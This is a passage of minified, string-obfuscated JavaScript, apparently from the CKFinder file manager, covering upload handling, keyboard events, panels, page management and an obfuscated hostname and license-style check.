a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("&@L_oZEGpBXI"))]()%2e3*12+d[e.s(S("8^^MrVUM/"))]()}(v(8),v(9),v(0),v(1),v(2),v(3))}(),M.on(S("\x14fbvjm"),function(){C.cancelButtonAsCancel()}),M.on(S("@26,4"),function(){i.once(S("\x16twtwzry$~FUGQ\x1ebCSn@FN_"),function(){var e=i.request(S("\fkgcub(tqaUbjk\x7fuh")).where({name:M.get(S("!NBWQsWDFKOII"))}).pop();e&&e.trigger(S("\x1a}s~kl"),e)}),C.cancelButtonAsClose(),C.showUploadSummary(),i.request(S("\x16qwu~~n'lzFSGPLcOKMZ"));var t=!e.isBoolean(i.config.autoCloseHTML5Upload)||i.config.autoCloseHTML5Upload;M.get(S("'\\F^J@kGCUB"))===M.get(S("%SWDFKOIIhF\\TA"))&&!E&&t&&(w(),_=setTimeout(s,1e3*parseFloat(i.config.autoCloseHTML5Upload||0)))}),M.on(S("\x16tpxt|y'wlsUCQP@B"),function(){M.get(S("2ZGfBVJM__"))&&w()}),function(){p=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("\x10}}pua\x7fxv")][S("\x0eg\x7fbf}uxs")].toLocaleLowerCase();if(0===t){var s=S("B\x1d321\x1bf");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("B\x1d321\x1bf")),"")).search(new RegExp(S("\x1cA0")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(v(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(v(4),v(0)),i.config.initConfigInfo.s)}(),i.on(S("\x1bl|pzL\x1bMSAK\x1cO\\DF\x1eY]B@QU"),l),i.on(S("0AS]QY\fTTVI^\x06UJR,t73(*'#"),m),function(){var e=v(4)-v(0);v(4),v(0),0>e&&(e=v(4)-v(0)+33),f=e<4}(),b=new o({collection:x,finder:i}),b.on(S("$FNNDM\\BIZ\x14Z@]]RP\x18UVVZ_W"),function(e){e.model.get(S(",X^C_PVVP"))||e.model.get(S("2ZGpDEWK"))||y.cancelItem(e.model),b.removeChildView(e),b.children.length||(C.disableDetailsButton(),i.request(S("7HXT^P\x07]S/2'"),{name:S("\x18qnvp(koLNCG")}))}),b.on(S("7J\\T_YO"),function(){b.$el.trigger(S("\x15cg|xn~p|gpUU"))}),M.set(S("\x11~rvpz^|"),e.uniqueId(S("\x11qxr8zvz|v6"))),C=new r({finder:i,model:M,events:e.extend({},r.prototype.events,{"click @ui.destroyButton":s,"click @ui.cancelButton":s,"click @ui.addButton":function(){w(),C.ui.input.trigger(S("-MCYRY"))},"change @ui.input":function(e){w(),u(e.dataTransfer&&e.dataTransfer.files||e.target.files||[],x,y,i)},"dragover @ui.dropZone":function(e){e.preventDefault(),e.stopPropagation()},"drop @ui.dropZone":function(e){e.stopPropagation(),e.preventDefault(),w(),u(e.originalEvent.dataTransfer?e.originalEvent.dataTransfer.files:[],x,y,i)},"click @ui.detailsButton":function(){F||(F=i.request(S("@1#-!)|$:,+?)"),{name:S("0YF^X\0CGTV[_"),position:S(")YNOB@KQCK"),closeButton:!0,view:b,panelOptions:{positionFixed:!0,display:S(",BXJB]SJ")}})),i.request(S("\x1ak}s{s\x1aUMDCIC"),{name:S("6_LTV\x0eIMRP!%")}),b.$el.listview().listview(S('B1!#4";!'))}})}),c&&c.files||C.on(S(";OUQH"),function(){C.ui.dropZone.focus(),i.config.test||C.ui.input.trigger(S(",NBFSZ"))}),i.request(S(",]OHU\vA[[B\x7fYj\\]RSS"),{view:C,page:S("\x11_r}{"),region:S(" TROKDBaAEOX")}),c&&c.files&&u(c.files,x,y,i)}))}function u(e,t,n,r){function o(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+18&255);return t}function a(e,t){e.set({state:S("*N^_A]"),isError:!0,uploadMessage:r.lang.errors.codes[t],value:100,uploaded:!0})}var l=[];if(e.length){var u=r.request(S("6QWU^^N\x07YZ4\0!7-3#")),c=u.getResourceType(),d=c.get(S("<P_G\x13(8&")),y=r.config.initConfigInfo.uploadCheckImages;if(r.util.asyncArrayTraverse(e,function(e){var o=new i({file:e,state:S("\rad"),value:0}),u=s.extensionFromFileName(e.name).toLowerCase();(!s.isExtensionOfImage(u)||y)&&e.size>d&&a(o,m),c.isAllowedExtension(u)||a(o,w),o.on(S("\x1e|H@LDA\x1fSWDFKOII"),function(e){e.get(S(")CX{L\\AY_U"))||t.remove(e),t.summary||(t.summary=new i({isSummary:!0,uploadMessage:""}),t.add(t.summary)),t.summary.set(S("\x0ez`}}rpXsdkx}~"),r.lang.upload.summary.replace(S("\x12hwzcyld"),n.state.get(S("<HNS/ && \x03/+-:"))))}),l.push(o)}),!(f&&p&&h&&function(){var e=v(5)-v(1);return 0>e&&(e=v(5)-v(1)+33),e-1<=0}())||g){var C=r.request(S("/VX^VG\x0fQRLzOINXPK")).where({"view:isFolder":!1}).length,b={};b[S("\x10|at")]=[S("\x14Smf"),S("&[NP]XI"),S(";AH"),S("\x1cidgPD"),S("=\\I&"),S(">K<930!"),S("C70&7,"),S("<[EN"),S("?'\":936"),S("1CANNOT"),S("*\\GZ^\\C"),S("Dfe"),S('"XY'),S("#RS_]"),S("(VV[\\\x15")][S("'EHZ")](o)[S("\x0fz~{}")](" "),C+l.length>S("(\x18\x1a")&&r.request(S("=ZV!--$~,(!'"),b);var x=-(C-S("\x1c,."));x<0&&(x=0),l.splice(x,l.length)}n.state.get(S(".FCbFRFASS"))||(t.summary&&(t.summary=null),t.reset()),t.add(l),n.add(l)}}function c(){var e=new XMLHttpRequest;return!!window.FormData&&!!e&&!!e.upload}function d(e){var t=e.data.view,n=e.finder;t.once(S("%TBFMOY"),function(){var e=t.$el;e.on(S("(MXJKBXJB"),function(e){e.preventDefault(),e.stopPropagation()}),e.on(S(")NYC]"),function(e){e.stopPropagation(),e.preventDefault();var t=e.originalEvent.dataTransfer.files;t.length&&n.request(S(" TROKDB"),{files:t})})})}var f,h,g,p,v,m=203,w=105;return l}),CKFinder.define(S("\x1b_VXvNEGQ\vhIC]EOX\x03fKV|XAGQ[SE\x17r_BpTMK%/'1"),[S("?5/&&66%(:,"),S(">U14'1=")],function(e,t){"use strict";function n(n){this.finder=n;var i={};t(S("%DHLP")).on(S("2XQLRXOW"),function(t){var r=t.keyCode;e.has(i,r)&&n.fire(S("\x15}ra}ulr'")+r,{evt:t},n)}).on(S("\x1apydko"),function(t){var r=t.keyCode;e.has(i,r)&&n.fire(S("?+$;64\x7f")+r,{evt:t},n)}),n.setHandler(S("2XQL\f[QJN^R"),function(e){i[e.key]=!0}),n.setHandler(S("*@IT\x14CYBFVZ\x0fECWI"),function(e){delete i[e.key]})}return n}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0lNCGAW\tkGHNN^"),[S('E3),,88/"<*'),S(")@ZYH\\V")],function(e,t){"use strict";function n(n){function i(){n.config.loaderOverlaySwatch&&t(S(" \x02AHB\bJHIMOY\x01BXJB]SJ")).remove()}this.finder=n,n.setHandlers({"loader:show":function(r){i(),t.mobile.loading(S("\x1ahtri"),{text:r.text,textVisible:!!r.text,theme:n.config.swatch});var o=n.config.loaderOverlaySwatch;o&&t(S(",\x11JFF\x11[W\t\x17U\\^\x14VT]Y[Mm.4&6)'>ji)'->=rr$;~$:&\"(t)8.8;1@\b\fAZYI\x03\x01\x1fT")).addClass(S("0D[\x1e[CSETXC\x16")+(e.isBoolean(o)?n.config.swatch:o)).appendTo(S("$GICQ")),t(S("\f#{f=}}rppd")).find(S(" I\x13")).attr(S("6EWU_"),S("#EICU\\"))},"loader:hide":function(){t.mobile.loading(S("8QS_Y")),i()}})}return n}),CKFinder.define(S("C\x07\x0e\0.&-/9c\0!+%=7 {\x187/143!9r\x13>\x18\b\x0f\n\x1e\0"),[S("9OUXXLL#.0&"),S("-D^ET@J"),S("\x16uyzqyss{")],function(e,t,n){"use strict";function i(e){if(!e.util.isPopup()&&!e.util.isModal()&&!e.util.isWidget())return void e.setHandlers({isMaximized:function(){return!0}});e.util.isPopup()||e.on(S("(]ED@OO]\nCW@QA\fzYPT\x01ZRR[%3"),function(i){var r=new n.Model({name:S("E\v&0 '\"6("),type:S("+NXZ[__"),alignment:S("&WZ@GJ^T"),priority:30,icon:S(t?" BIE\tHOIADCQI":"$FMA\x05DKSE@GUU"),label:t?e.lang.common.minimize:e.lang.common.maximize,action:function(){r.set(S("1T\\W@E"),!0),e.request(S(t?"\f`gay|{iq":"#ID^NE@PN")),r.set(S("-BNRT^"),t?e.lang.common.minimize:e.lang.common.maximize),r.set(S("\x16~{vt"),S(t?"+OFH\x02]X\\ZY\\LR":"\x19ypz0s~XHOJ^@"))}});i.data.toolbar.push(r)});var t=!1,i=r(e);e.setHandlers({maximize:function(){i.max(),t=!0,e.fire(S("C)$>.% 0.("),null,e)},minimize:function(){i.min(),t=!1,e.fire(S('?-(,*),<",'),null,e)},isMaximized:function(){return t}})}function r(e){function n(){c.popup={x:l.screenLeft||l.screenX,y:l.screenTop||l.screenY,width:l.outerWidth||l.document.body.scrollWidth,height:l.outerHeight||l.document.body.scrollHeight},l.moveTo(0,0),l.resizeTo?l.resizeTo(l.screen.availWidth,l.screen.availHeight):(l.outerHeight=l.screen.availHeight,l.outerWidth=l.screen.availWidth)}function i(){var e=c.popup;l.resizeTo?l.resizeTo(e.width,e.height):(l.outerWidth=e.width,l.outerHeight=e.height),l.moveTo(e.x,e.y),delete c.popup}function r(){t(u.document).css({overflow:S("D-/#,,$"),width:0,height:0}),c.frame=t(l.frameElement).css([S("\x17hvirhtqq"),S("\x19v~zi"),S("C0*6"),S("\x1aluyjw"),S("0YWZS]B")]),t(l.frameElement).css({position:S(")LBTHJ"),top:0,left:0,bottom:0,right:0,width:S("8\b\n\v\x19"),height:S(">\x0epqg"),"z-index":9001}),u.scrollTo(0,0)}function o(){c.frame&&t(l.frameElement).css(c.frame),delete c.frame}var s,a,l=window,u=window.parent,c={};return e.util.isPopup()?(a=i,s=n):e.util.isModal()?(a=function(){u.CKFinder.modal(S(",@GAY\\[IQ"))},s=function(){u.CKFinder.modal(S("&JIQCFEWK"))}):(a=o,s=r),{min:a,max:s}}return i}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\b4 .=81\x1f5,9",\x0f3>+'),[S("\x10{cfqgo"),S("\x1biszzRRALV@"),S("\x1b_VXvNEGQ\vsOB_Z\x05iM^K\0|PK\\AA`^]N")],function(e,t,n){"use strict";return n.extend({createRegion:function(t){var n=e(S("\x18%~rj#")).attr(S("9S_"),t.id).attr(S(")NJXL\x03L[W\x1fCF\\YEQMC"),t.priority);t.className&&n.addClass(t.className);var i=!1;this.ui.regions.find(S("\nPhlzn=ryu9ed~wksoe@")).each(function(r,o){if(!i){var s=e(o),a=s.data(S("@\")%i54.';#?5"));t.priority<=a&&(s.before(n),i=!0)}}),i||this.ui.regions.append(n),this.addRegion(t.name,{selector:"#"+t.id,priority:t.priority})},getFirstRegion:function(){var e=this.$el.find(S("\rUkqes>w~p:hkstntjf}")).toArray(),n={};this.regionManager.each(function(i){n[t.indexOf(e,i.$el.get(0))]=i});var i;return t.forEach(n,function(e){!i&&e.hasView()&&(i=e)}),i}})}),CKFinder.define(S("8M_CH\x1c}t\x06(,'!7i\x13-$:'-9+<\x7f\x01341&y\x079>?\x17=$1*\x14O\x06\f\x10"),[],function(){return S("@}&*2e%+):9vn.%)}!341x$2?055/}+6M\x02\r\r\x10\0\b\x13JI\x18\x04\0\bSM\x1d\x10\x1b\x1dVK|~D\x1d\x13\r\\\x1e\x12\x1esr?!gn`*ehce!\x7fkhy~|14qwcy4ypz0nmINPJP\\\x1b\x05\x1d\x19\b\x15\x10\x02JFF\x0f8\x0f\x1bQ_A\x063")}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0`PUVG\x1a`^]NI\x14l\\YZ\f ;,11"),[S("$PHCM[YHC_K"),S(" KSVAW_"),S("#FDELJFDN"),S("$fmaAGNN^\x02xFUFA\x1cvTER\x17}CU]PW\\\f ;,11\x10.->"),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19gY^_H\x13m_X%\r#:+02i,&>")],function(e,t,n,i,r){"use strict";function o(e){e.data.page===this.options.name&&this.doAutoHeight()}return i.extend({name:S("9jZ[Xr^9.77"),template:r,className:S("\rmdv<brsp"),attributes:{"data-role":S("?0 %&")},regions:{main:S("Bm'. j%(#%a?+(9><")},ui:{regions:S("2\x1dW^P\x1aHX]^\x11O[X).,0")},childEvents:{show:function(e){this.listenTo(e,S('=XP#41y\'-#$#s9(>""#'),function(){var t=this.getFirstRegion();t&&t.currentView.cid===e.cid&&(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},this)}},initialize:function(){var e=this;e.main.on(S(" RJLS"),function(t){e.listenTo(t,S('"QAKBBZ'),e.doAutoHeight),e.doAutoHeight()}),e.listenTo(e.regionManager,S("@ &'~7# !&$"),function(t,n){n.on(S("/CY]D"),function(t){t._isRendered&&e.doAutoHeight(),e.listenTo(t,S('E4"&-/9'),e.doAutoHeight),e.listenToOnce(t,S("8]_HHOQF"),e.doAutoHeight)})}),e.finder.on(S("\x1bhrqsB@P\x19GWCF\\L"),o,e),e.finder.on(S("7LVUW^\\L\x052$1&0"),o,e),e.finder.on(S(">O!&'y7-)0r")+e.getOption(S("\x17vxw~")),function(){e.doAutoHeight()}),e.finder.on(S("\fxg5btaznp"),e.doAutoHeight,e)},onRender:function(){var e=this;this.$el.one(S("'K[OJXH"),function(){e.$el.removeAttr(S("/DPPZZQSO"))}),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&(this.doIOSWidgetFix(),this.finder.on(S(")_B\x16_K\\YKW"),this.doIOSWidgetFix,this,null,20))},doIOSWidgetFix:function(){this.$el.css(S("\x11\x7frl8~rq~ro"),this.finder.config._iosWidgetHeight+S(",]V")),this.$el.css(S("C)$>j? .?$"),this.finder.config._iosWidgetWidth+S("@1:"))},onDestroy:function(){this.finder.removeListener(S("7LVUW^\\L\x05#3'\"0 "),o),this.finder.removeListener(S("4AYXT[[I\x06O[L%5"),o),this.finder.removeListener(S(";IT\x04M%2+9!"),this.doAutoHeight),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&this.finder.removeListener(S('D0/}:,9"6('),this.doIOSWidgetFix)},setAutoHeightRegion:function(e){this.autoHeightRegion=e},doAutoHeight:function(){function n(e){var t=i.$el.find(e);t.length&&t.toolbar().toolbar(S("!WS@DRBxHMN|LJKY_U"))}var i=this;setTimeout(function(){t.mobile.resetActivePageHeight(),n(S("/kUSGU\x18U\\^\x14NTSQ\\^2\x1c")),n(S(";gY_K!l0,( {e.&%?)?l\x12"));var r=i.regionManager.get(i.autoHeightRegion);if(r&&r.currentView){var o=i.calculateMinHeight();e.forEach(i.regionManager.without(r),function(e){var t=e.$el.outerHeight();o-=t}),r.$el.css({"min-height":o+S("\x18ib")}),r.currentView.trigger(S("-CNHX_ZNP"),{height:o})}},10)},calculateMinHeight:function(){var e=parseInt(getComputedStyle(this.el).getPropertyValue(S("+\\LJKY_U\x1e@ZF"))),t=parseInt(getComputedStyle(this.el).getPropertyValue(S(",]OKTX\\T\x19WYCLVW"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S("?\".0'!7k3'9g<%):'"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x13vzds}k7ysijpM\fUJ@QN")));return window.innerHeight-e-t-n-i}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vuG@MZ\x05{MJK\\"),[S("&RFMOY_NA]U"),S("<WOJ%3;"),S("-mdvX\\WQG\x19zW]OWYN\x11o!&'0k\x13/\"?:e\x1b-*+\x031(=& ")],function(e,t,n){"use strict";function i(e){this.finder=e,this.pages={},this.pageStack=[],this.started=!1}var r=S("\x18#wt~trz\rQCDAFII\\HCEI_");return i.prototype={getHandlers:function(){var e=this;return t(S("\x16uw}c")).on(S("\x0f`puvwzxcypt~n\x7f{yOSGKMAC"),function(n,i){var r=i.prevPage&&!!i.prevPage.length&&t(i.prevPage[0]).data(S("\x18zq}L|yz"));r&&(e.finder.fire(S("'XHMN\x16EGKU"),{page:r},e.finder),e.finder.fire(S('A2"# |/!-/q')+r,e.finder))}).on(S("\x11brspuxvm{rrxllHNU"),function(n,i){var r=t(i.toPage[0]).data(S("(JAM|LIJ"));e.currentPage=r,e.finder.fire(S("\x18i{|y'mwOV\x18")+r,e.finder),e.finder.fire(S("\x1fP@EF\x1eVNH_"),{page:r},e.finder)}),{"page:current":{callback:this.pageCurrentHandler,context:this},"page:create":{callback:this.pageCreateHandler,context:this},"page:show":{callback:this.pageShowHandler,context:this},"page:hide":{callback:this.pageHideHandler,context:this},"page:destroy":{callback:this.pageDestroyHandler,context:this},"page:addRegion":{callback:this.pageAddRegionHandler,context:this},"page:showInRegion":{callback:this.pageShowInRegionHandler,context:this}}},setFinder:function(e){this.finder=e},pageCurrentHandler:function(){return this.getCurrentPage()},pageDestroyHandler:function(e){function n(){s&&(s.destroy(),o.fire(S("#TDAB\x12MOXX_AV"),{page:e.name},o),o.fire(S(";L\\YZz%'007)>r")+e.name,null,o),delete i.pages[e.name])}var i,o,s,a,l;i=this,o=this.finder,s=this.getPage(e.name),e.name===this.getCurrentPage()?(t(r).one(S(")ZJKHM@^ESZZPDDPVM"),n),l=this.popPrevPage(),(a=this.getPage(l))&&this.showPage(a)):n()},pageHideHandler:function(e){var t,n;e.name===this.getCurrentPage()&&(t=this.popPrevPage(),n=this.getPage(t),this.showPage(n))},pageCreateHandler:function(i){var r=e.extend({},i.uiOptions),o=this,s=i.name;if(!this.pages[s]){var a=new n({finder:this.finder,name:s,attributes:e.extend({},n.prototype.attributes,{"data-ckf-page":s}),className:n.prototype.className+(i.className?" "+i.className:"")});i.mainRegionAutoHeight&&a.setAutoHeightRegion(S("\x18t{rr")),this.pages[s]=a,a.render(),a.$el.attr(S("1VR@T\x1bCP\\W^"),this.finder.config.swatch),a.$el.appendTo(S("A , <")),this.started||(r.create=function(){t.mobile.initializePage(),o.started=!0}),a.$el.page(r),i.view&&a.main.show(i.view),this.finder.fire(S("-^NWT\bPFPWC]\x03")+i.name,{},this.finder)}},pageShowHandler:function(e){var t=this.getPage(e.name);if(t){var n=this.getCurrentPage();n&&n!==e.name&&(this.pageStack.push(n),this.finder.fire(S("._QVW\t\\\\RR\x02")+n,null,this.finder)),this.showPage(t)}},pageAddRegionHandler:function(e){var t=this.getPage(e.page);return!!t&&(t.createRegion({name:e.name,id:e.id,priority:e.priority?e.priority:50,className:e.className}),!0)},pageShowInRegionHandler:function(e){var t=this.getPage(e.page);t[e.region].show(e.view),t[e.region].$el.trigger(S("\x13wgsvl|"))},showPage:function(e){t(r).pagecontainer(S('A!+%+!"'),e.$el),this.currentPage=e.attributes[S("2WUAW\x1a[R\\\x16L\\YZ")],e.$el.trigger(S("(JXNMYK")).trigger(S("\x19okx|jzL@[LQQ"))},getCurrentPage:function(){return this.currentPage},getPage:function(e){return this.pages[e]},popPrevPage:function(){for(;this.pageStack.length;){var e=this.pageStack.pop();if(this.getPage(e))return e}return this.pageStack=[],!1}},i}),CKFinder.define(S("0EWK@\x14u|~PT_YO\x11k%,2/%1#4g\x19+%)!=`\x000<68\x197.7,.u82*"),[],function(){return S('?;:}c-1h$$&9.\x0e8:;??r.)_j31/z)31;bB\x03\x03\r\n\0\x14EH\r\v\x1f\r@\x1c\0\x1c\x14OQ\x1c\x10\x17\x13\x1d\vX[\x1f\x11\x1f\fs< `oc+sgffim\x7f#fdt\x7f`6+\x1c\x1e${oohrp?D@VB\tFMA\x05[EGI\x10\fL\\^AVdTXRT\x1b\x1a_]I_\x12)"--yg%,.d)*".+#rq62 4{>;64+3.c}\x0e\x0e\x16\x06\x1c\x11DG\x1c\0\x1e\x07\tPL\x14\vLR\x1a\0[\x1a\x16\x16\x1eT\x18\x13\x10\x13\x10n/aokvc\'ut(5wv3/ye<\x7fu{q9{vwvss0|LNQF\x04X[\x1b\x07K__XB@\x11:\r\x1dW]C\b=CB\x05FA7\x02[)7b ($54uk) *`>.>4>~7:8#=7.(~cbp\x04\b\x14]n')}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1ebRZPZD\x17oS^KN\x11o!/'/\x12,#0"),[S(";\x7fvxV.%'1k\x102.$f\x01.5\x0e!+5"),S("(jamECJJB\x1edZQBE\x18zXI^\x13q_F/46\x15- 1"),S('+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x14$("$:e\x1b-#+#\x1c0+<!!x37-')],function(e,t,n){"use strict";return t.extend({name:S("\x1aK}s{sl@[LQQ"),template:n,regions:{contents:S("*\x05OFH\x02@P\\VX\x18UXVM_UHN")},events:{'click [data-ckf-role="closePanel"]':function(){this.hide()},'keydown [data-ckf-role="closePanel"]':function(t){t.keyCode!==e.enter&&t.keyCode!==e.space||this.hide()},panelclose:function(){this.trigger(S("$FJH[LN")),this.$el.attr(S("E'5!(g#%)**>"),S("/DCGV")),this._isOpen=!1},panelopen:function(){this.trigger(S("(FZNBHJ")),this.$el.removeAttr(S("(HXBM\0FFTUW]")),this._isOpen=!0},keydown:function(t){t.keyCode===e.escape&&(t.stopPropagation(),this.hide())}},templateHelpers:function(){return{closeButton:!!this.options.closeButton}},initialize:function(e){function t(){var t=this.$el.find(S("\x158bq4jzrxr2IOLFV"));if(t.length){var n=getComputedStyle(t[0]).getPropertyValue(S("\x0e\x7fquvzzr;cwi")),i=0;if(e.closeButton){var r=this.$el.find(S('"x@DRF\x05[EGI\x10\fGUPVVF\x17k'));r.length&&(i=r.outerHeight())}this.contents.$el.css({height:this.$el.height()-parseInt(n)-i+S("\x14en"),overflow:S("2RAAY")})}}this._isOpen=!1,this.$el.attr(S("\x16sym{6\x7fvx2P@LFH"),e.name).attr(S("4QWCY\x14JTOTJV//"),e.position).attr(S("@%#7%h2/-$/"),this.finder.config.swatch).attr(S("1SA]T\x1b_Q]^^R"),S("\x19niix")).attr(S("\x1bx|j~\rEKPTIG^"),e.display).addClass(S("\x16ts\x7f7k}s{s\r")+e.position);var n=this;e.overrideWidth&&(this.$el.css({width:e.overrideWidth}),this.$el.on(S("'XHDN@OKI_CW\\DPX"),function(){n.$el.css({width:e.overrideWidth})}),e.display===S("?/7'1($?")&&(this.$el.on(S("3DTXRT[_]SO[\\,.1&"),function(){n.$el.css(e.position===S("3XPPC")?{left:0,transform:S("!VQEKUKI]O\x18H\x05\x03")+n.finder.config.secondaryPanelWidth+S("&\v\b\x19\x06\v\x1c\x04")}:{right:0,transform:S("C07');%+?)~*g")+n.finder.config.secondaryPanelWidth+S(")\x06\v\x1c\x01\x0e\x1f\x19")})}),this.$el.on(S("\f}oau}q\x7f{fs"),function(){n.$el.css(e.position===S("\x1cq{yT")?{left:"",transform:""}:{right:"",transform:""})}))),e.scrollContent&&(this.contents.on(S("+_EAX"),t,this),this.finder.on(S("\x1aosrr}AS\x18@V@GSM"),t,this),this.finder.on(S("\x17lvuw~|l%DDQWVJ_"),t,this),this.finder.on(S("\x1anu'lzSHXF"),t,this),
this.on(S("\x17||ionrg"),function(){this.finder.removeListener(S("\x16cwvvy}o$|RDCWA"),t),this.finder.removeListener(S('=JP/- "6\x7f"";=8$5'),t),this.finder.removeListener(S("\x1chw%RDQJ^@"),t)},this))},display:function(){this.$el.panel(S("2\\DPX"))},toggle:function(){this.$el.panel(S("\x1ekOFEOA"))},hide:function(){this.$el.panel().panel(S("\x1fCMMPA"))},isOpen:function(){return this._isOpen}})}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\x1d/!5=!|\x044824*"),[S(':NRY[M3"-1!'),S("\fg\x7fzuck"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x1d!3:\x0e0?,'),S("\x1aXW[wqDDP\frLCP[\x06hJ_H\x01cQH]F@c_RO"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x14$("$:e\x1d%(9<\x7f\x013=19\0>=.'),S('2p\x7fs_Y\\\\H\x14iIWSo\n\':\x07*""')],function(e,t,n,i,r,o){"use strict";function s(){this.panels={},this.opened=null}return s.prototype={getHandlers:function(){return{"panel:create":{callback:this.panelCreateHandler,context:this},"panel:open":{callback:this.panelOpenHandler,context:this},"panel:close":{callback:this.panelCloseHandler,context:this},"panel:toggle":{callback:this.panelToggleHandler,context:this},"panel:destroy":{callback:this.panelDestroyHandler,context:this}}},setFinder:function(e){this.finder=e,e.request(S("2XQL\f[QJN^R"),{key:o.escape}),e.on(S("&LMP_[\x16")+o.escape,function(e){e.data.evt.stopPropagation()},null,null,30),e.on(S("\n~e7}xyaw\x7fqsb"),function(e){this.onSwipe(S("\x1esEGV"),e)},this,null,10),e.on(S("\n~e7}xyawa}r~c"),function(e){this.onSwipe(S("\x1emIFJW"),e)},this,null,10)},panelCreateHandler:function(e){var t,n=this.finder,i=S(e.position===S("'X[CFM_W")?n.lang.dir===S("C(14")?"\x1awy{j":"=LV')6":n.lang.dir===S("$IRU")?"%TNOA^":"3XPPC"),o=e.position===S("._BX_RFL")?n.config.primaryPanelWidth:n.config.secondaryPanelWidth,s={finder:n,position:i,closeButton:e.closeButton,name:e.name,scrollContent:!!e.scrollContent,overrideWidth:o,display:e.panelOptions&&e.panelOptions.display?e.panelOptions.display:S("\x14z`rju{b")};e.scrollContent&&(t=S(">\\+'o3%+#+e:)9#!\".2=7")),e.className&&(t=(t?t+" ":"")+e.className),t&&(s.className=t);var a=new r(s);return a.on(S("\x17{uuhyy"),function(){n.fire(S(">O!/'/~&*(;,p")+e.name,null,n),this.opened=null},this),a.on(S("=QO%/''"),function(){n.fire(S("\x1fP@LFH\x1fIWMG\x10")+e.name,null,n),this.opened=e.name},this),a.render(),a.$el.appendTo(S('C&*">')).panel(e.panelOptions||{}).trigger(S("\x12pfpwc}")),a.contents.show(e.view),a.on(S(" EGPPWI^"),function(){n.fire(S("\x1cm\x7fqEM\x18GAVRUGP\x10")+e.name,null,n),delete a[e.name]}),this.panels[e.name]=a,this.finder.request(S("-H@SDA\t@GWG"),{node:a.$el}),a},panelOpenHandler:function(e){var t=this.panels[e.name];t&&t.display()},panelToggleHandler:function(e){this.panels[e.name]&&this.panels[e.name].toggle()},panelCloseHandler:function(e){this.panels[e.name]&&this.panels[e.name].hide()},panelDestroyHandler:function(e){this.panels[e.name]&&(this.panels[e.name].hide(),this.panels[e.name].destroy(),delete this.panels[e.name])},onSwipe:function(e,t){var n=this.panels[this.opened];n&&n.getOption(S("@1-0-1/(&"))===e&&(t.cancel(),n.hide())}},s}),CKFinder.define(S(")^NTY\x0fl{w[]PPD\x18l\\WKP\\JZ3n\x04*( 5h\x0e &.\x02,#*\x1483?;2\x0225)6:(8p;\x0f\x15"),[],function(){return S('\x1b {qmM\x01C@PLII\x15\v\t\t\x12\'\'\x13\\PPVX\v<>1BA\x1a\x1cTJ\x11$(#/+"\v";:+,)m32ZX[o=;&",y.:>40;\x05\x19_AUGF\t\t\x04\x0fVN\x03\v\x186\x18\x1e\x16:\x14\x1b\x12ZY\f\x1a\x10\b\x1bB"zy"$lr)n`fnBlcj0lo14td~y4h~mhwmEE\x1f\x01PWSB\n\tNB^\x10\fNEE]\x11\n??\v\x17U[YYQ\x005|n$,6(xMt9j( ,=<ms7!&:$z5<)(=:;}^]M\x13Zo')}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x17+&36i\x01!%/\x05- +\v90><3\x03?2/"),[S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;'),S("-mdvX\\WQG\x19zW]_WO\x12xV,$"),S("@5';0d\x05\f\x0e $/)?a\x1b5<\"?5!3$w\x1f379.q\x19\t\r\x07-\x05\b\x03#\x01\b\x06\x04\v9\v\x02\0\x1d\x13\x07\x11[\x12\x18\f")],function(e,t,n){"use strict";return e.extend({name:S('C\x02,*"\x06(\'.\b$/#?6\x04:1"'),template:n,ui:{error:S("?n$01+7k*-:9*+("),fileName:S("@(,311\x1d))$/vn#+8\x168>6\x1a4;2z\x04")},events:{"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(e=t.trimFileName(e),!e.length)return void this.model.set(S("B&67)5"),this.finder.lang.errors.fileNameNotEmpty);if(!t.isValidName(e)){var n=this.finder.lang.errors.fileInvalidCharacters.replace(S("8B^RO\\RS/6''\x07-'5)*>.>>3"),t.invalidCharacters);return void this.model.set(S("\x1a~noqm"),n)}this.model.unset(S("E#5:&8"));var i=t.extensionFromFileName(this.model.get(S("'G[CLECOCvX^VzT[R"))).toLowerCase(),r=t.extensionFromFileName(e).toLowerCase();if(i!==r){if(!this.model.get(S("5DRKVOI_XjF0$")).isAllowedExtension(r))return void this.model.set(S("\x1cxlmOS"),this.finder.lang.errors.incorrectExtension);this.model.set(S("\rkwdt|`}zxTpxt|yy"),!0)}else 